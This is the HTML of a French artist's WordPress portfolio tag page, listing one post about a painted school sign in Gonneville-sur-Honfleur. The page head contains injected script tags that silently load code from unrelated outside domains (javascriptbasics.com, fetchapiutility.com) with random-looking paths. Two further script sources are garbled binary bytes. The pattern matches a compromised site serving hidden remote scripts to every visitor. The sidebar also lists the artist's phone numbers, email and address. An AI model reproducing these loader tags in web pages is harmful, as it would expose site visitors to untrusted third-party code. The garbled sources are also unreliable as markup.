

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.mariedefossez.fr/tag/gonneville-sur-honfleur/
body_size: 8654
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="http://gmpg.org/xfn/11">

<title>Gonneville sur Honfleur &#8211; Marie Défossez</title>
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//fetchapiutility.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Marie Défossez &raquo; Flux" href="http://www.mariedefossez.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Marie Défossez &raquo; Flux des commentaires" href="http://www.mariedefossez.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Marie Défossez &raquo; Flux de l’étiquette Gonneville sur Honfleur" href="http://www.mariedefossez.fr/tag/gonneville-sur-honfleur/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.mariedefossez.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.mariedefossez.fr/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='bard-style-css'  href='http://www.mariedefossez.fr/wp-content/themes/bard/style.css?ver=1.4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css'  href='http://www.mariedefossez.fr/wp-content/themes/bard/assets/css/fontello.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='http://www.mariedefossez.fr/wp-content/themes/bard/assets/css/slick.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='scrollbar-css'  href='http://www.mariedefossez.fr/wp-content/themes/bard/assets/css/perfect-scrollbar.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='bard-woocommerce-css'  href='http://www.mariedefossez.fr/wp-content/themes/bard/assets/css/woocommerce.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='bard-responsive-css'  href='http://www.mariedefossez.fr/wp-content/themes/bard/assets/css/responsive.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='bard-montserratr-font-css'  href='//fonts.googleapis.com/css?family=Montserrat%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bard-opensans-font-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C400i%2C600%2C600i%2C700%2C700i&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bard-arizonia-font-css'  href='//fonts.googleapis.com/css?family=Arizonia%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i&#038;ver=1.0.0' type='text/css' media='all' />
<script type='text/javascript' src='http://www.mariedefossez.fr$BZrU+�OqT�q�נs���f��p]t+��Z�;�C�ӵJbWP�������9�c�h�' id='hexagoncontrail-js'></script>
<script type='text/javascript' src='https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD' id='suddenly_really_list-js'></script>
<script type='text/javascript' src='https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t' id='shark_classic_electrify-js'></script>
<script type='text/javascript' src='http://www.mariedefossez.fr��b4�Q���X��8L��T���g�W�Kԧ���C�wuSq%20�I��յqo|��@Wm��%$��tY��' id='resolvewarlike-js'></script>
<script type='text/javascript' src='http://www.mariedefossez.fr/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="http://www.mariedefossez.fr/wp-json/" /><link rel="alternate" type="application/json" href="http://www.mariedefossez.fr/wp-json/wp/v2/tags/56" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.mariedefossez.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.mariedefossez.fr/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.17" />
<style id="bard_dynamic_css">body {background-color: #ffffff;}#top-bar {background-color: #ffffff;}#top-bar a {color: #000000;}#top-bar a:hover,#top-bar li.current-menu-item > a,#top-bar li.current-menu-ancestor > a,#top-bar .sub-menu li.current-menu-item > a,#top-bar .sub-menu li.current-menu-ancestor> a {color: #00a9ff;}#top-menu .sub-menu,#top-menu .sub-menu a {background-color: #ffffff;border-color: rgba(0,0,0, 0.05);}.header-logo a,.site-description,.header-socials-icon {color: #111111;}.site-description:before,.site-description:after {background: #111111;}.header-logo a:hover,.header-socials-icon:hover {color: #111111;}.entry-header {background-color: #ffffff;}#main-nav {background-color: #ffffff;box-shadow: 0px 1px 5px rgba(0,0,0, 0.1);}#main-nav a,#main-nav .svg-inline--fa,#main-nav #s {color: #000000;}.main-nav-sidebar div span,.sidebar-alt-close-btn span,.btn-tooltip {background-color: #000000;}.btn-tooltip:before {border-top-color: #000000;}#main-nav a:hover,#main-nav .svg-inline--fa:hover,#main-nav li.current-menu-item > a,#main-nav li.current-menu-ancestor > a,#main-nav .sub-menu li.current-menu-item > a,#main-nav .sub-menu li.current-menu-ancestor > a {color: #00a9ff;}.main-nav-sidebar:hover div span {background-color: #00a9ff;}#main-menu .sub-menu,#main-menu .sub-menu a {background-color: #ffffff;border-color: rgba(0,0,0, 0.05);}#main-nav #s {background-color: #ffffff;}#main-nav #s::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: rgba(0,0,0, 0.7);}#main-nav #s::-moz-placeholder { /* Firefox 19+ */color: rgba(0,0,0, 0.7);}#main-nav #s:-ms-input-placeholder { /* IE 10+ */color: rgba(0,0,0, 0.7);}#main-nav #s:-moz-placeholder { /* Firefox 18- */color: rgba(0,0,0, 0.7);}/* Background */.sidebar-alt,.main-content,.featured-slider-area,#featured-links,.page-content select,.page-content input,.page-content textarea {background-color: #ffffff;}.featured-link .cv-inner {border-color: rgba(255,255,255, 0.4);}.featured-link:hover .cv-inner {border-color: rgba(255,255,255, 0.8);}#featured-links h6 {background-color: #ffffff;color: #000000;}/* Text */.page-content,.page-content select,.page-content input,.page-content textarea,.page-content .post-author a,.page-content .bard-widget a,.page-content .comment-author {color: #464646;}/* Title */.page-content h1,.page-content h2,.page-content h3,.page-content h4,.page-content h5,.page-content h6,.page-content .post-title a,.page-content .post-author a,.page-content .author-description h3 a,.page-content .related-posts h5 a,.page-content .blog-pagination .previous-page a,.page-content .blog-pagination .next-page a,blockquote,.page-content .post-share a,.page-content .read-more a {color: #030303;}.widget_wysija .widget-title h4:after {background-color: #030303;}.page-content .read-more a:hover,.page-content .post-title a:hover {color: rgba(3,3,3, 0.75);}/* Meta */.page-content .post-author,.page-content .post-comments,.page-content .post-date,.page-content .post-meta,.page-content .post-meta a,.page-content .related-post-date,.page-content .comment-meta a,.page-content .author-share a,.page-content .post-tags a,.page-content .tagcloud a,.widget_categories li,.widget_archive li,.ahse-subscribe-box p,.rpwwt-post-author,.rpwwt-post-categories,.rpwwt-post-date,.rpwwt-post-comments-number,.copyright-info,#page-footer .copyright-info a,.footer-menu-container,#page-footer .footer-menu-container a,.single-navigation span,.comment-notes {color: #a1a1a1;}.page-content input::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: #a1a1a1;}.page-content input::-moz-placeholder { /* Firefox 19+ */color: #a1a1a1;}.page-content input:-ms-input-placeholder { /* IE 10+ */color: #a1a1a1;}.page-content input:-moz-placeholder { /* Firefox 18- */color: #a1a1a1;}/* Accent */a,.post-categories,#page-wrap .bard-widget.widget_text a,.scrolltop,.required {color: #00a9ff;}/* Disable TMP.page-content .elementor a,.page-content .elementor a:hover {color: inherit;}*/.ps-container > .ps-scrollbar-y-rail > .ps-scrollbar-y,.read-more a:after {background: #00a9ff;}a:hover,.scrolltop:hover {color: rgba(0,169,255, 0.8);}blockquote {border-color: #00a9ff;}.widget-title h4 {border-top-color: #00a9ff;}/* Selection */::-moz-selection {color: #ffffff;background: #00a9ff;}::selection {color: #ffffff;background: #00a9ff;}/* Border */.page-content .post-footer,.blog-list-style,.page-content .author-description,.page-content .related-posts,.page-content .entry-comments,.page-content .bard-widget li,.page-content #wp-calendar,.page-content #wp-calendar caption,.page-content #wp-calendar tbody td,.page-content .widget_nav_menu li a,.page-content .tagcloud a,.page-content select,.page-content input,.page-content textarea,.post-tags a,.gallery-caption,.wp-caption-text,table tr,table th,table td,pre,.single-navigation {border-color: #e8e8e8;}#main-menu > li:after,.border-divider,hr {background-color: #e8e8e8;}/* Buttons */.widget_search .svg-fa-wrap,.widget_search #searchsubmit,.wp-block-search button,.page-content .submit,.page-content .blog-pagination.numeric a,.page-content .post-password-form input[type="submit"],.page-content .wpcf7 [type="submit"] {color: #ffffff;background-color: #333333;}.page-content .submit:hover,.page-content .blog-pagination.numeric a:hover,.page-content .blog-pagination.numeric span,.page-content .bard-subscribe-box input[type="submit"],.page-content .widget_wysija input[type="submit"],.page-content .post-password-form input[type="submit"]:hover,.page-content .wpcf7 [type="submit"]:hover {color: #ffffff;background-color: #00a9ff;}/* Image Overlay */.image-overlay,#infscr-loading,.page-content h4.image-overlay {color: #ffffff;background-color: rgba(73,73,73, 0.2);}.image-overlay a,.post-slider .prev-arrow,.post-slider .next-arrow,.page-content .image-overlay a,#featured-slider .slider-dots {color: #ffffff;}.slide-caption {background: rgba(255,255,255, 0.95);}#featured-slider .prev-arrow,#featured-slider .next-arrow,#featured-slider .slick-active,.slider-title:after {background: #ffffff;}.footer-socials,.footer-widgets {background: #ffffff;}.instagram-title {background: rgba(255,255,255, 0.85);}#page-footer,#page-footer a,#page-footer select,#page-footer input,#page-footer textarea {color: #222222;}#page-footer #s::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: #222222;}#page-footer #s::-moz-placeholder { /* Firefox 19+ */color: #222222;}#page-footer #s:-ms-input-placeholder { /* IE 10+ */color: #222222;}#page-footer #s:-moz-placeholder { /* Firefox 18- */color: #222222;}/* Title */#page-footer h1,#page-footer h2,#page-footer h3,#page-footer h4,#page-footer h5,#page-footer h6,#page-footer .footer-socials a{color: #111111;}#page-footer a:hover {color: #00a9ff;}/* Border */#page-footer a,#page-footer .bard-widget li,#page-footer #wp-calendar,#page-footer #wp-calendar caption,#page-footer #wp-calendar tbody td,#page-footer .widget_nav_menu li a,#page-footer select,#page-footer input,#page-footer textarea,#page-footer .widget-title h4:before,#page-footer .widget-title h4:after,.alt-widget-title,.footer-widgets {border-color: #e8e8e8;}.sticky,.footer-copyright,.bard-widget.widget_wysija {background-color: #f6f6f6;}.bard-preloader-wrap {background-color: #ffffff;}.boxed-wrapper {max-width: 1160px;}.sidebar-alt {max-width: 340px;left: -340px; padding: 85px 35px 0px;}.sidebar-left,.sidebar-right {width: 302px;}.main-container {width: calc(100% - 302px);width: -webkit-calc(100% - 302px);}#top-bar > div,#main-nav > div,#featured-links,.main-content,.page-footer-inner,.featured-slider-area.boxed-wrapper {padding-left: 40px;padding-right: 40px;}.bard-instagram-widget #sb_instagram {max-width: none !important;}.bard-instagram-widget #sbi_images {display: -webkit-box;display: -ms-flexbox;display: flex;}.bard-instagram-widget #sbi_images .sbi_photo {height: auto !important;}.bard-instagram-widget #sbi_images .sbi_photo img {display: block !important;}.bard-widget #sbi_images .sbi_photo {height: auto !important;}.bard-widget #sbi_images .sbi_photo img {display: block !important;}@media screen and ( max-width: 979px ) {.top-bar-socials {float: none !important;}.top-bar-socials a {line-height: 40px !important;}}.entry-header {height: 450px;background-image: url(http://www.mariedefossez.fr/wp-content/uploads/2020/04/cropped-IMG_0678-1.jpg);background-size: cover;}.entry-header {background-position: center center;}.logo-img {max-width: 500px;}.entry-header {background-color: transparent !important;background-image: none;}.header-logo a:not(.logo-img),.site-description {display: none;}#main-nav {text-align: left;}.main-nav-buttons { float: left; margin-right: 20px;}.main-nav-icons { float: right; margin-left: 20px;}#main-menu {padding-left: 0 !important;}#featured-links .featured-link {margin-right: 25px;}#featured-links .featured-link:last-of-type {margin-right: 0;}#featured-links .featured-link {width: calc( (100% - -25px) / 0 - 1px);width: -webkit-calc( (100% - -25px) / 0- 1px);}.featured-link:nth-child(1) .cv-inner {display: none;}.featured-link:nth-child(2) .cv-inner {display: none;}.featured-link:nth-child(3) .cv-inner {display: none;}.blog-grid > li {display: inline-block;vertical-align: top;margin-right: 32px;margin-bottom: 35px;}.blog-grid > li.blog-grid-style {width: calc((100% - 32px ) /2 - 1px);width: -webkit-calc((100% - 32px ) /2 - 1px);}@media screen and ( min-width: 979px ) {.blog-grid > .blog-list-style:nth-last-of-type(-n+1) {margin-bottom: 0;}.blog-grid > .blog-grid-style:nth-last-of-type(-n+2) { margin-bottom: 0;}}@media screen and ( max-width: 640px ) {.blog-grid > li:nth-last-of-type(-n+1) {margin-bottom: 0;}}.blog-grid > li:nth-of-type(2n+2) {margin-right: 0;}.sidebar-right {padding-left: 32px;}.blog-classic-style .post-content > p:first-of-type:first-letter,.single .post-content > p:not(.wp-block-tag-cloud):first-of-type:first-letter,article.page .post-content > p:first-child:first-letter {float: left;margin: 6px 9px 0 -1px;font-family: 'Montserrat';font-weight: normal;font-style: normal;font-size: 81px;line-height: 65px;text-align: center;text-transform: uppercase;}@-moz-document url-prefix() {.blog-classic-style .post-content > p:first-of-type:first-letter,.single .post-content > p:not(.wp-block-tag-cloud):first-of-type:first-letter,article.page .post-content > p:first-child:first-letter {margin-top: 10px !important;}}@media screen and ( max-width: 768px ) {#featured-links {display: none;}}@media screen and ( max-width: 640px ) {.related-posts {display: none;}}.header-logo a {font-family: 'Arizonia';}#top-menu li a {font-family: 'Open Sans';}#main-menu li a {font-family: 'Open Sans';}#mobile-menu li {font-family: 'Open Sans';}#top-menu li a,#main-menu li a,#mobile-menu li {text-transform: uppercase;}.footer-widgets .page-footer-inner > .bard-widget {width: 30%;margin-right: 5%;}.footer-widgets .page-footer-inner > .bard-widget:nth-child(3n+3) {margin-right: 0;}.footer-widgets .page-footer-inner > .bard-widget:nth-child(3n+4) {clear: both;}.woocommerce div.product .stock,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce ul.products li.product .price,.woocommerce-Reviews .woocommerce-review__author,.woocommerce form .form-row .required,.woocommerce form .form-row.woocommerce-invalid label,.woocommerce .page-content div.product .woocommerce-tabs ul.tabs li a {color: #464646;}.woocommerce a.remove:hover {color: #464646 !important;}.woocommerce a.remove,.woocommerce .product_meta,.page-content .woocommerce-breadcrumb,.page-content .woocommerce-review-link,.page-content .woocommerce-breadcrumb a,.page-content .woocommerce-MyAccount-navigation-link a,.woocommerce .woocommerce-info:before,.woocommerce .page-content .woocommerce-result-count,.woocommerce-page .page-content .woocommerce-result-count,.woocommerce-Reviews .woocommerce-review__published-date,.woocommerce .product_list_widget .quantity,.woocommerce .widget_products .amount,.woocommerce .widget_price_filter .price_slider_amount,.woocommerce .widget_recently_viewed_products .amount,.woocommerce .widget_top_rated_products .amount,.woocommerce .widget_recent_reviews .reviewer {color: #a1a1a1;}.woocommerce a.remove {color: #a1a1a1 !important;}p.demo_store,.woocommerce-store-notice,.woocommerce span.onsale { background-color: #00a9ff;}.woocommerce .star-rating::before,.woocommerce .star-rating span::before,.woocommerce .page-content ul.products li.product .button,.page-content .woocommerce ul.products li.product .button,.page-content .woocommerce-MyAccount-navigation-link.is-active a,.page-content .woocommerce-MyAccount-navigation-link a:hover,.woocommerce-message::before { color: #00a9ff;}.woocommerce form.login,.woocommerce form.register,.woocommerce-account fieldset,.woocommerce form.checkout_coupon,.woocommerce .woocommerce-info,.woocommerce .woocommerce-error,.woocommerce .woocommerce-message,.woocommerce .widget_shopping_cart .total,.woocommerce.widget_shopping_cart .total,.woocommerce-Reviews .comment_container,.woocommerce-cart #payment ul.payment_methods,#add_payment_method #payment ul.payment_methods,.woocommerce-checkout #payment ul.payment_methods,.woocommerce div.product .woocommerce-tabs ul.tabs::before,.woocommerce div.product .woocommerce-tabs ul.tabs::after,.woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce .woocommerce-MyAccount-navigation-link,.select2-container--default .select2-selection--single {border-color: #e8e8e8;}.woocommerce-cart #payment,#add_payment_method #payment,.woocommerce-checkout #payment,.woocommerce .woocommerce-info,.woocommerce .woocommerce-error,.woocommerce .woocommerce-message,.woocommerce div.product .woocommerce-tabs ul.tabs li {background-color: rgba(232,232,232, 0.3);}.woocommerce-cart #payment div.payment_box::before,#add_payment_method #payment div.payment_box::before,.woocommerce-checkout #payment div.payment_box::before {border-color: rgba(232,232,232, 0.5);}.woocommerce-cart #payment div.payment_box,#add_payment_method #payment div.payment_box,.woocommerce-checkout #payment div.payment_box {background-color: rgba(232,232,232, 0.5);}.page-content .woocommerce input.button,.page-content .woocommerce a.button,.page-content .woocommerce a.button.alt,.page-content .woocommerce button.button.alt,.page-content .woocommerce input.button.alt,.page-content .woocommerce #respond input#submit.alt,.woocommerce .page-content .widget_product_search input[type="submit"],.woocommerce .page-content .woocommerce-message .button,.woocommerce .page-content a.button.alt,.woocommerce .page-content button.button.alt,.woocommerce .page-content #respond input#submit,.woocommerce .page-content .widget_price_filter .button,.woocommerce .page-content .woocommerce-message .button,.woocommerce-page .page-content .woocommerce-message .button {color: #ffffff;background-color: #333333;}.page-content .woocommerce input.button:hover,.page-content .woocommerce a.button:hover,.page-content .woocommerce a.button.alt:hover,.page-content .woocommerce button.button.alt:hover,.page-content .woocommerce input.button.alt:hover,.page-content .woocommerce #respond input#submit.alt:hover,.woocommerce .page-content .woocommerce-message .button:hover,.woocommerce .page-content a.button.alt:hover,.woocommerce .page-content button.button.alt:hover,.woocommerce .page-content #respond input#submit:hover,.woocommerce .page-content .widget_price_filter .button:hover,.woocommerce .page-content .woocommerce-message .button:hover,.woocommerce-page .page-content .woocommerce-message .button:hover {color: #ffffff;background-color: #00a9ff;}#loadFacebookG{width:35px;height:35px;display:block;position:relative;margin:auto}.facebook_blockG{background-color:#00a9ff;border:1px solid #00a9ff;float:left;height:25px;margin-left:2px;width:7px;opacity:.1;animation-name:bounceG;-o-animation-name:bounceG;-ms-animation-name:bounceG;-webkit-animation-name:bounceG;-moz-animation-name:bounceG;animation-duration:1.235s;-o-animation-duration:1.235s;-ms-animation-duration:1.235s;-webkit-animation-duration:1.235s;-moz-animation-duration:1.235s;animation-iteration-count:infinite;-o-animation-iteration-count:infinite;-ms-animation-iteration-count:infinite;-webkit-animation-iteration-count:infinite;-moz-animation-iteration-count:infinite;animation-direction:normal;-o-animation-direction:normal;-ms-animation-direction:normal;-webkit-animation-direction:normal;-moz-animation-direction:normal;transform:scale(0.7);-o-transform:scale(0.7);-ms-transform:scale(0.7);-webkit-transform:scale(0.7);-moz-transform:scale(0.7)}#blockG_1{animation-delay:.3695s;-o-animation-delay:.3695s;-ms-animation-delay:.3695s;-webkit-animation-delay:.3695s;-moz-animation-delay:.3695s}#blockG_2{animation-delay:.496s;-o-animation-delay:.496s;-ms-animation-delay:.496s;-webkit-animation-delay:.496s;-moz-animation-delay:.496s}#blockG_3{animation-delay:.6125s;-o-animation-delay:.6125s;-ms-animation-delay:.6125s;-webkit-animation-delay:.6125s;-moz-animation-delay:.6125s}@keyframes bounceG{0%{transform:scale(1.2);opacity:1}100%{transform:scale(0.7);opacity:.1}}@-o-keyframes bounceG{0%{-o-transform:scale(1.2);opacity:1}100%{-o-transform:scale(0.7);opacity:.1}}@-ms-keyframes bounceG{0%{-ms-transform:scale(1.2);opacity:1}100%{-ms-transform:scale(0.7);opacity:.1}}@-webkit-keyframes bounceG{0%{-webkit-transform:scale(1.2);opacity:1}100%{-webkit-transform:scale(0.7);opacity:.1}}@-moz-keyframes bounceG{0%{-moz-transform:scale(1.2);opacity:1}100%{-moz-transform:scale(0.7);opacity:.1}}</style></head>

<body class="archive tag tag-gonneville-sur-honfleur tag-56 wp-embed-responsive">
	
	<!-- Preloader -->
	
	<!-- Page Wrapper -->
	<div id="page-wrap">

		<!-- Boxed Wrapper -->
		<div id="page-header" >

		
	<div class="entry-header" data-parallax="1" data-image="http://www.mariedefossez.fr/wp-content/uploads/2020/04/cropped-IMG_0678-1.jpg">
		<div class="cv-outer">
		<div class="cv-inner">

			<div class="header-logo">
				
									
										<a href="http://www.mariedefossez.fr/">Marie Défossez</a>
					
								
								
			</div>

			
	<div class="header-socials">

		
		
		
		
	</div>

	
		</div>
		</div>
	</div>

	
<div id="main-nav" class="clear-fix">

	<div class="boxed-wrapper">	
		
		<div class="main-nav-buttons">

			<!-- Alt Sidebar Icon -->
			
			<!-- Random Post Button -->			
						
		</div>

		<!-- Icons -->
		<div class="main-nav-icons">
					</div>


		<!-- Mobile Menu Button -->
		<span class="mobile-menu-btn">
			<i class="fas fa-chevron-down"></i>
		</span>

		<nav class="main-menu-container"><ul id="main-menu" class=""><li id="menu-item-1609" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1609"><a href="http://www.mariedefossez.fr">Accueil</a></li>
<li id="menu-item-309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-309"><a href="http://www.mariedefossez.fr/a-propos/">A propos…</a></li>
<li id="menu-item-308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308"><a href="http://www.mariedefossez.fr/presse/">Presse</a></li>
</ul></nav><nav class="mobile-menu-container"><ul id="mobile-menu" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1609"><a href="http://www.mariedefossez.fr">Accueil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-309"><a href="http://www.mariedefossez.fr/a-propos/">A propos…</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308"><a href="http://www.mariedefossez.fr/presse/">Presse</a></li>
 </ul></nav>
	</div>

</div><!-- #main-nav -->


		</div><!-- .boxed-wrapper -->

		<!-- Page Content -->
		<div class="page-content">
			
			
<div class="main-content clear-fix boxed-wrapper" data-layout="col2-rsidebar" data-sidebar-sticky="1">
	
	
	<div class="main-container">

				
		<ul class="blog-grid">

		<li class="blog-grid-style"><article id="post-225" class="blog-post post-225 post type-post status-publish format-standard has-post-thumbnail hentry category-commandes tag-ecole tag-gonneville-sur-honfleur tag-panneau">

	<div class="post-media">
		<a href="http://www.mariedefossez.fr/2012/08/29/les-hirondelles/"></a>
		<img width="500" height="333" src="http://www.mariedefossez.fr/wp-content/uploads/2012/08/Les-Hirondelles.png" class="attachment-bard-grid-thumbnail size-bard-grid-thumbnail wp-post-image" alt="Les Hirondelles" loading="lazy" srcset="http://www.mariedefossez.fr/wp-content/uploads/2012/08/Les-Hirondelles.png 1800w, http://www.mariedefossez.fr/wp-content/uploads/2012/08/Les-Hirondelles-300x200.png 300w, http://www.mariedefossez.fr/wp-content/uploads/2012/08/Les-Hirondelles-1024x682.png 1024w" sizes="(max-width: 500px) 100vw, 500px" />	</div>
	
	<header class="post-header">

				<div class="post-categories"><a href="http://www.mariedefossez.fr/category/commandes/" rel="category tag">Commandes</a></div>
		
				<h2 class="post-title">
			<a href="http://www.mariedefossez.fr/2012/08/29/les-hirondelles/">Les hirondelles</a>
		</h2>
		
		<span class="border-divider"></span>

				
	</header>

		<div class="post-content">
		<p>Les hirondelles est un panneau extérieur du  nom de l&rsquo;école de Gonneville Sur Honfleur. J&rsquo;ai réalisé cette commande en 2007. Mon métier étant  aussi graphiste.</p>	</div>
	
	<footer class="post-footer">

				<span class="post-author">
			<span>Par </span>
			<a href="http://www.mariedefossez.fr/author/marie/" title="Articles par Marie" rel="author">Marie</a>		</span>
		
				<span class="post-date">29 août 2012</span>
		
	</footer>

</article></li>
		</ul>

		
	</div><!-- .main-container -->

	
<div class="sidebar-right-wrap">
	<aside class="sidebar-right">
		<div id="text-2" class="bard-widget widget_text"><div class="widget-title"><h4>Marie Défossez</h4></div>			<div class="textwidget"><div class="footer-block-widget">			<div class="textwidget"><p></p>            
        			<p class="highlight"><span class="phone">0231628720</span></p>
<p class="highlight"><span class="phone">0676440422</span></p>
           	 		<p class="highlight"><span class="email"> <a href="mailto:marie.defossez@gmail.com">marie.defossez@gmail.com</a></span></p>
            		<p class="highlight"><span class="mail">2 rue de Caumont 14100 Lisieux</span></p>      </div>
		</div></div>
		</div><div id="search-2" class="bard-widget widget_search"><div class="widget-title"><h4>Rechercher</h4></div><form role="search" method="get" id="searchform" class="clear-fix" action="http://www.mariedefossez.fr/"><input type="search" name="s" id="s" placeholder="Rechercher..." data-placeholder="Saisissez votre recherche..." value="" /><span class="svg-fa-wrap"><i class="fa fa-search"></i></span><input type="submit" id="searchsubmit" value="st" /></form></div><div id="tag_cloud-2" class="bard-widget widget_tag_cloud"><div class="widget-title"><h4>Catégories</h4></div><div class="tagcloud"><a href="http://www.mariedefossez.fr/category/travaux/aout-2012/" class="tag-cloud-link tag-link-20 tag-link-position-1" style="font-size: 11.6pt;" aria-label="Août 2012 (2 éléments)">Août 2012</a>
<a href="http://www.mariedefossez.fr/category/travaux/aout-2014/" class="tag-cloud-link tag-link-90 tag-link-position-2" style="font-size: 8pt;" aria-label="Août 2014 (1 élément)">Août 2014</a>
<a href="http://www.mariedefossez.fr/category/atelier/" class="tag-cloud-link tag-link-45 tag-link-position-3" style="font-size: 16pt;" aria-label="Atelier (4 éléments)">Atelier</a>
<a href="http://www.mariedefossez.fr/category/collection-particuliere/" class="tag-cloud-link tag-link-145 tag-link-position-4" style="font-size: 8pt;" aria-label="Collection particulière (1 élément)">Collection particulière</a>
<a href="http://www.mariedefossez.fr/category/commandes/" class="tag-cloud-link tag-link-35 tag-link-position-5" style="font-size: 16pt;" aria-label="Commandes (4 éléments)">Commandes</a>
<a href="http://www.mariedefossez.fr/category/cours/" class="tag-cloud-link tag-link-25 tag-link-position-6" style="font-size: 20pt;" aria-label="Cours (7 éléments)">Cours</a>
<a href="http://www.mariedefossez.fr/category/serie-les-arbres/encre-de-chine/" class="tag-cloud-link tag-link-155 tag-link-position-7" style="font-size: 11.6pt;" aria-label="Encre de Chine (2 éléments)">Encre de Chine</a>
<a href="http://www.mariedefossez.fr/category/fusain/" class="tag-cloud-link tag-link-149 tag-link-position-8" style="font-size: 8pt;" aria-label="Fusain (1 élément)">Fusain</a>
<a href="http://www.mariedefossez.fr/category/travaux/fevrier-2012/" class="tag-cloud-link tag-link-9 tag-link-position-9" style="font-size: 11.6pt;" aria-label="Février 2012 (2 éléments)">Février 2012</a>
<a href="http://www.mariedefossez.fr/category/fevrier-2019/" class="tag-cloud-link tag-link-131 tag-link-position-10" style="font-size: 8pt;" aria-label="Février 2019 (1 élément)">Février 2019</a>
<a href="http://www.mariedefossez.fr/category/janvier-2018/" class="tag-cloud-link tag-link-119 tag-link-position-11" style="font-size: 8pt;" aria-label="Janvier 2018 (1 élément)">Janvier 2018</a>
<a href="http://www.mariedefossez.fr/category/travaux/mars-2013/" class="tag-cloud-link tag-link-74 tag-link-position-12" style="font-size: 8pt;" aria-label="Mars 2013 (1 élément)">Mars 2013</a>
<a href="http://www.mariedefossez.fr/category/nature-morte/" class="tag-cloud-link tag-link-116 tag-link-position-13" style="font-size: 8pt;" aria-label="Nature Morte (1 élément)">Nature Morte</a>
